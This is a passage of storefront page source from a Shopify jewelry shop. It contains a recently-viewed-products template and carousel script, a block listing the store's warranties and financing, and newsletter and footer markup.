                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
                    };      

                    if($('.spr-badge').length > 0) {
                    return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
                    }; 
        
                    if(window.show_multiple_currencies && Currency.currentCurrency != shopCurrency){
                      
                      Currency.convertAll(window.shop_currency, $('#currencies .active').attr('data-currency'), '.recently-viewed-products span.money', 'money_format');
                    }

                    $('[data-toggle="tooltip"]').tooltip();   
                }; 
            }
            
            else {
                recentlyViewBlock.hide();
            };

            if (window.innerWidth > 1200) {
                $('.inner-top').mouseenter(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.play();
                    }
                });
                $('.inner-top').mouseleave(function(){
                    var chil = $(this).find('video');
                    var _chil = $(this).find('video').get(0);
                    if (chil.length > 0) {
                        _chil.pause();
                    }
                })
            }

            var wishListItems = localStorage.getItem('items') ? JSON.parse(localStorage.getItem('items')) : [];

            if (!wishListItems.length) {
                return;
            }

            for (var i = 0; i < wishListItems.length; i++) {
                var icon = $('[data-product-handle="'+ wishListItems[i] +'"]');
                icon.addClass('whislist-added');
                icon.find('.wishlist-text').text(window.inventory_text.remove_wishlist);
            };
        }
    });
</script>

<script>
    Shopify.Products.recordRecentlyViewed();
</script>

<style data-shopify>
  #shopify-section-recently-viewed-products{
    width: 100%;
  }
</style>

</div>
      </main>
      
        <section id="shopify-section-difference-section" class="shopify-section spaced-section"><div
  class="policies-block "
  id="home-policies-difference-section"
  
>
  <div
    id="shopify-section-template--15332016881725__differences_block_CtjNqg"
    class="shopify-section home-custom-block-policies-sections"
  >
    <section class="differences-block" id="home-policies-template--15332016881725__differences_block_CtjNqg">
      <div class="container">
        <h3 class="h3 text-center" style="color:;">
          <span class="title">
            <span>
              The Charleston Alexander Advantage
            </span>
          </span>
        </h3>
        
        <div class="bg-differences-block">
          <div class="row policies-slider" data-policies-slider="" data-row="7">
            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec1" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Diamond_Upgrade_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Diamond Upgrade </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec2" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Jewelry_Warranty_f66d65fa-642c-4f6d-8c25-6847e9062356_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Lifetime Jewelry Warranty </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec3" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Repairs_Care_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Complementary Repairs &amp; Care </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec4" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Financing_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Special Financing Available </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec5" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Discounts_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Military &amp; Police Discounts </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec6" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Best_Prices_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Guaranteed Best Prices </span>
                  </p>
                </div>
              </a>
            </div>

            <div class="policy-item col">
              <a href="/pages/warranties-guarantees#sec7" title="" class="flex-item">
                <div class="usp-icon">
                  <img
                    data-srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                    alt="Charleston Alexander Diamond Importers"
                    class="lazyautosizes ls-is-cached lazyloaded"
                    data-sizes="auto"
                    sizes="40px"
                    srcset="//wherethediamondsare.com/cdn/shop/files/Custom_Made_34x.png?v=1704969857"
                  >
                </div>
                <div class="usp-name">
                  <p class="policy-text">
                    <span> Custom Made Just For You </span>
                  </p>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </section>

    <style>
    
    
    
       #home-policies-difference-section {
         margin-top: 0px;
         margin-bottom: 65px;
        }
      
       .policies-block .policy-text {
          text-align: left;
        }
      .policy-text:before {
         background-color: transparent !important;
       }      
      .flex-item {
          display: flex;
      }
      .usp-icon {
          height: 40px;
          margin-right: 12px;
          width: 40px;
      }
      .usp-name {
          max-width: calc(100% - 35px);
      }
      .bg-differences-block {
          border: 1px solid #e2e2e4;
          padding: 15px 10px;
      }
      .differences-block h3 {
        font-family: "Playfair Display" !important;
        text-transform: capitalize;
        font-size: 32px;
        font-weight: 600 !important;
        margin-bottom: 40px;
      }
      .policy-text{
          font-size: 16px;
      }
      .policy-item.col {
          border-left: 1px solid #e2e2e4;
      }
      #home-policies-template--15332016881725__11877e1c-f82d-4470-95b1-a9cee579bd5b {
          background-color: transparent;
      }
      .policy-item a {
          border: 1px solid transparent;
          background-color: transparent;
      }
      .bg-policies-block {
          border: 1px solid #e2e2e4;
          padding: 18px 0px;
      }
      .policy-item.col:first-child {
        border: none;
      }
       .differences-block {
          background-color: transparent !important;
      }

          @media (max-width: 767px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
              }


          }

          @media (min-width: 768px) and (max-width: 1199px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 40px;
                  background-color: #ebebeb;
              }
          }

          @media (min-width: 1200px) {
              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  margin-bottom: 55px;
              }
          }

          #home-policies-template--15332016881725__differences_block_CtjNqg {
              position: relative;
          }




              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  background-color: #ebebeb;
              }

              #home-policies-template--15332016881725__differences_block_CtjNqg {
                  border-top: 1px solid #fafafa;
              }




          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-item a {
              border: 1px solid transparent;
              background-color: transparent;
              color: #232323;

          }

          #home-policies-template--15332016881725__differences_block_CtjNqg .policy-text:before {

                  background-color: #232323;

          }

      @media (max-width: 1199px){
      .policies-block .policies-slider:not(.slick-slider) {
          padding: 16px 15px;
      }
      .bg-differences-block {
          padding: 0px 10px;
      }
      }
    </style>

    <script>
      $(document).ready(function(){
        setTimeout(function(){
          $('#home-policies-template--15332016881725__differences_block_CtjNqg .slick-slide').each(function() {
            var maxHeight = $(this).outerHeight();
              $('.bg-policies-block .policies-slider.slick-slider .policy-item').css('min-height',maxHeight);
          });
        }, 2000);
      });
    </script>
  </div>
</div>


</section>
      
      

      
        
      

      
        <div id="shopify-section-footer-5" class="shopify-section"><style>
    .site-footer {
        
        background: #453b63;
        
        
         

        
        border-top: 1px solid #ebebeb; 
        
    }
    
    .site-footer .newsletter .input-group-field {
        background-color: #ffffff;
        color: #9d9d9d;
        border-color: #d2d2d2;
    }
    
    .site-footer .newsletter ::-webkit-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter ::-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-ms-input-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter :-moz-placeholder {
        color: #9d9d9d;
    }
    
    .site-footer .newsletter .btn {
        background-color: #f8f8f8;
        border-color: #f8f8f8;
        color: #453b63;
    }
    
    .site-footer .newsletter .btn:hover {
        background-color: #453b63;
        border-color: #f8f8f8;
        color: #f8f8f8;
    }

    .site-footer.footer-06 .newsletter .btn:hover, .site-footer.footer-08 .newsletter .btn:hover {
        background-color: ;
        border-color: ;
        color: ;
    }
    
    .foot-title,
    .footer-09 .footer-newsletter .newsletter-title {
        color: #f8f8f8; 
    }

    .footer-parallax .dropdow-mb {
        border-bottom: 1px solid #ebebeb; 
    }
    
    .site-footer a,
    .site-footer {
        color: #f8f8f8;
    }

    .site-footer .footer-newsletter .newsletter-des {
        color: ;
    }
    
    .site-footer a:hover {
        color: #f8f8f8; 
    }
    
    .site-footer .foot-link>span:before {
        background-color: #f8f8f8; 
    }
    
    .footer-bottom {
        background-color: #f8f8f8; 
        border-top: 1px solid #ebebeb; 
    }

    .footer-06 .footer-bottom, .footer-08 .footer-bottom {
        border-top: 0;
    }
    
    .footer-bottom,
    .footer-bottom address,
    .footer-bottom address a {
        color: #0f0f0f; 
    }    
    
    .footer-bottom address a:hover {
        color: #0f0f0f; 
    }

    .footer-06 .footer-bottom address a, .footer-08 .footer-bottom address a {
        color: #f8f8f8;
    }

    .footer-06 .footer-bottom address a:hover, .footer-08 .footer-bottom address a:hover {
        color: #f8f8f8;
    }

    .footer-06 .footer-top, .footer-08 .footer-top {
        background-color: 
    }

    .footer-08 .footer-middle .location_info {
        color: ;
    }

    .footer-08 .footer-middle .column_info:before {
        background-color: #ebebeb
    }
  
    

    @media (max-width: 767px) {
        .site-footer .dropdow-mb {
            border-bottom: 1px solid #ebebeb; 
        }
    }
</style>

<footer class="site-footer footer-05" role="contentinfo">
    
    
  
  <div class="footer-top">
    	
    <div class="container-fluid newsletter-sec">
      <div class="container">
    	  
            <div class="footer-newsletter">
                

                
                
                <section class="newsletter">
  <div class="block-content">
    


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
    <div class="fivelist footer_list">
	<ul class="list-inline row flex-wrap">

		<li class="Services-item col text-center">
          <a href="/pages/wish-list">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/wishlist.png?v=1645430908" alt="Wish List">
		<h4 class="mt-2">View Wish List</h4>
		<p>Save your Favorites!</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/account/login">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/delivery.png?v=1645430908" alt="Track my order">
		<h4 class="mt-2">Track my order</h4>
		<p>Is your order is ready?</p>
          </a>
		</li>

		<li class="Services-item col text-center">
          <a href="/pages/store-location">
		<img class="" src="https://cdn.shopify.com/s/files/1/0561/8499/5901/files/location.png?v=1645430908" alt="Come on in">
		<h4 class="mt-2">Come on in</h4>
		<p>Visit us in our location.</p>
          </a>
		</li>

	</ul>
</div> 
  </div>
</section>

              
            </div>
            
      </div>
    </div>
    
        <div class="container">
          
            
            

            <div class="row">
                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 ">
                    
                    <span class="foot-title">
                        <a href="/" class="logo-ft">
                            <img data-src="//wherethediamondsare.com/cdn/shop/files/footer-logo.png?v=1648203770" class="lazyload " data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]" data-sizes="auto" data-img
>            
                        </a>
                    </span>
                    

                    <div class="location_info">
                        <ul>
                            
                            <li class="text">
                                

                                <div class="info-text">
                                    
<span>
  <div class="location_info">
   <div>
     

      <div class="location_info" style="color: #fff;     font-size: 14px;
    line-height: 22px;
    padding-top: 0;">
         <div class="address"></div>
         <p></p>
<span> Phone: </span> <a class="phone1"></a>
         <br>
         <span> Email: </span> <a class="email"></a>         
</div>
      <p></p>
      <div class="open-hours" style="color: #fff;     font-size: 14px;    line-height: 25px;">
          <span>STORE HOURS:</span> <div class="storehours"></div>
      </div>
   </div>
</div>
</span>

                                </div>
                            </li>
                            
                            
                            

                                                   
                        </ul>
                    </div>

                     
                </div>
              
                
                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  Shop
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-engagement-rings" title="Engagement Rings" class="foot-link">
                                
<span>
  Engagement Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-engagement-bridal-sets" title="Bridal Sets" class="foot-link">
                                
<span>
  Bridal Sets
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-rings-diamond-rings" title="Diamond Rings" class="foot-link">
                                
<span>
  Diamond Rings
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/collections/jewelry-pendants-necklaces-diamond-pendants" title="Diamond Pendants" class="foot-link">
                                
<span>
  Diamond Pendants
</span>

                            </a>
                        </li>
                        
                    </ul>
                    
                </div>

                
              
              
                 
             	 
              
              
              
             

                

                
                <div class="col-footer col-12 col-md-4 col-lg20 col5 pad-top">
                    
                    <h3 class="foot-title dropdow-mb">
                        
<span>
  INFORMATION
</span>

                    </h3>
                    

                    <ul>
                        
                        <li>
                            <a href="/pages/about-us" title="About Us" class="foot-link">
                                
<span>
  About Us
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/pages/testimonials" title="Testimonials" class="foot-link">
                                
<span>
  Testimonials
</span>

                            </a>
                        </li>
                        
                        <li>
                            <a href="/policies/terms-of-service" title="Terms of Service" class="foot-link">
                                
<span>
  Terms of Service
</span>

                            </a>
                        </li>
                        
                        <li>
